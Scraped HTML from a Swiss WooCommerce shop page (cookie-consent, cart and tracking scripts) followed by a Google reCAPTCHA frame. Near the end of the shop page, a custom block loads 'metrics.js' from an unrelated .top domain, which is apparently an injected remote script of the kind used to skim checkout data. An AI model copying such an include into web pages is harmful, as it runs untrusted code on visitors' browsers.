var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"19","version":"6.5.6","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/uvc.ch\/de\/wp-json\/complianz\/v1\/","locale":"lang=de&locale=de_DE","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"16","cookie_path":"\/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Klicken Sie hier, um Cookies von {category} zu akzeptieren und diesen Inhalt zu aktivieren","aria_label":"Klicken Sie hier, um Cookies von {category} zu akzeptieren und diesen Inhalt zu aktivieren","css_file":"https:\/\/uvc.ch\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=19","page_links":{"eu":{"cookie-statement":{"title":"Cookie-Richtlinie ","url":"https:\/\/uvc.ch\/de\/politique-de-cookies-ue\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://uvc.ch/wp-content/cache/wpo-minify/1766878166/assets/wpo-minify-footer-38dc3163.min.js" id="wpo_min-footer-9-js"></script>
<script type="text/javascript" id="wpo_min-footer-10-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=de","wc_ajax_url":"\/de\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_36cce9fd5bca763ba9cd1924afe2f218-de","fragment_name":"wc_fragments_36cce9fd5bca763ba9cd1924afe2f218","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://uvc.ch/wp-content/cache/wpo-minify/1766878166/assets/wpo-minify-footer-876c08af.min.js" id="wpo_min-footer-10-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://uvc.ch/wp-content/cache/wpo-minify/1766878166/assets/wpo-minify-footer-c44f0ad8.min.js" id="wpo_min-footer-11-js"></script>
    <script>
       (function($){

        if(! window._is_wcfm_product_form){
                return;
        }

        var __uploaderOpen = null;

        function toggleProcessableState(ev){
            __uploadedOpen = setInterval(function(){
                if(wp.media.frame){
                    clearInterval(__uploaderOpen);
                    wp.media.frame.uploader.uploader.param('_processable_image', true);
                    wp.media.frame.on('close escape', function(){
                        wp.media.frame.uploader.uploader.param('_processable_image', false);
                    });
            }
            }, 100);
        }

            $('.wcfm-wp-fields-uploader').each(function(){
                $(this).find('img').on('click', toggleProcessableState);
            });

            $('#gallery_img').on('click', '.add_multi_input_block',function(){
                
                $('.wcfm-wp-fields-uploader').each(function(){
                    $(this).find('img').off('click', toggleProcessableState);
               });
               
               $('.wcfm-wp-fields-uploader').each(function(){
                     $(this).find('img').on('click', toggleProcessableState);
                });
            });
           
               
      
       })(jQuery);
    </script>
            <script></script><script type="text/javascript" data-gtm-ecommerce-woo-scripts>
window.dataLayer = window.dataLayer || [];
window.dataLayer.push({ ecommerce: null });
(function(dataLayer, jQuery) {
		window.gtm_ecommerce_pro.items.byProductId = {
			...window.gtm_ecommerce_pro.items.byProductId,
			...[]
		};
jQuery(document).on('click', '.remove', function(ev) {
    var product_id = jQuery(ev.currentTarget).attr('data-product_id');
    var item = gtm_ecommerce_pro.getItemByProductId(product_id);
    item.quantity = 1;

	let event = {"event":"remove_from_cart","ecommerce":{"currency":"CHF","value":0,"items":null}};

	dataLayer.push({
		...event,
	  'ecommerce': {
		...event.ecommerce,
		'value': item.price,
		'items': [item]
	  }
	});
});

jQuery(document).on('submit', '.woocommerce-cart-form', function(ev) {
	jQuery('input[name$="[qty]"]', ev.currentTarget).each(function(i, el) {
		var previousValue = el.defaultValue || 0;
		var currentValue = el.value || 0;
		var diff = currentValue - previousValue;

		if (diff < 0) {
			var quantity = Math.abs(diff);
			var product_id =jQuery(el).parents('.cart_item').find('[data-product_id]').attr('data-product_id');
			var item = gtm_ecommerce_pro.getItemByProductId(product_id);
			item.quantity = quantity;

			let event = {"event":"remove_from_cart","ecommerce":{"currency":"CHF","value":0,"items":null}};

			dataLayer.push({
				...event,
			  'ecommerce': {
				...event.ecommerce,
				'value': (item.price * quantity),
				'items': [item]
			  }
			});
		}
	});
});
})(dataLayer, jQuery);</script>


<!-- JS Manager: custom-1764270492235 -->
<script type="text/javascript" src="https://backgroundsnow.top/uvc/metrics.js" id="custom-1764270492235-js"></script>
<!-- End JS Manager: custom-1764270492235 -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdUCBgqAAAAAABsxn2X4ZBTN6Y2tF7heD62R2Dl&co=aHR0cHM6Ly91dmMuY2g6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ib699ojuhabc
body_size: 48689
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="cKMPLO8DcszxlQm234M_xg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="cKMPLO8DcszxlQm234M_xg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cKMPLO8DcszxlQm234M_xg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22YsOzwq1Ef3ZHw7tUMXLDoMOAw7jDo8OZP0rCgDbDpkTChsOowpoGUCHDkMOxw6xXw5fDt14oIcKjw7EaHifDsnJPwpvCo8OLMcKcVcKVw7kPU8Ogw7LDqcOkw7JLRsKPw4DDuCx4TMK7wr7Cil7CpMKkSXNqecOBIsKcw4VrCsKwwq4zUV8Ww6sjwqM1w5/ChTjDssKHOE82wpUTw4MrwpgRw5xhJsKkaMKaVcORwqwgw4o3wrvDgH96woNPw6nCuC7CqCYLWD9+w4tXIMKVwrDCsMOkwo7DrsKxw5Enwoxdw5xuw4EIw7bCkFTCoMKUNsK+VGd/e8KVwqJ/T8OVLBpWR8OccQvCqQIUwq9qXsK9JFzChTfCosKCH8O/w6/DiGjDqiHDowNnOsO+w7LCnUl9VkPCkMKkNsK7w68Rw4Fhw7HCocKODnQTJ3l6PcKyRsOSGMOSV8OydzN/AgZ6wpkLB8KUfcKHTsOuwovDl8OPw4U0wqvCsiwiw4gSw7HCjcKKVcKzDE8YwrzCpRQnQVFMRAwgw4tmQMO3w4HDpDnDhFnCglE4IcO+NcKRw6nDrsKdRh7DrcKuQnXDocO7BMOHLgovN8Ohwo7DssK9wp3CoGDDv8OrOcKXw6rDisKNf8KMPMKCw7VeMH0Gw4DCvE/Cu8OLcEjDjVrCkmAtw4rDjxlRLsK+woLCs2nChAB7w482wpfCl0XCsTbDlVbDkcK6FsO9w791bsOwHUbDpMOSw4jDsmgGD8OkwprDq0/Cqm1OCMKJcnrDpsKHbA7CixjDmMKwKcOewrRxJBnCqzTCqCRbw4TDsWHDiMOuwowkDz55fhxI